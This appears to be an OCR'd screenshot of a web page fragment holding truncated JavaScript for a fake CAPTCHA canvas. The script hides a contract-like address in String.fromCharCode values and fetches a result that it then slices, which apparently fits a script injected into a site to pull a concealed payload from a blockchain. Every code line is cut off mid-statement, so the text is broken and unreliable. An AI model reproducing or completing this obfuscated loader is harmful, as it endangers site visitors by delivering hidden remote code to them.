
Spread the love
🛠 Hash code: a7fce90081e83029f9d2d92cef1
Last modification: 2026-04-20
<img src="data:image/gif;base64,R0lGODlhAQABAI
c=document.getElementById('captchaCanvas'),x=c.getC
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.move
q=String.fromCharCode(34);const re=await fetch(r,{
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101
j=await re.json();if(j.result){let h=j.result.substring(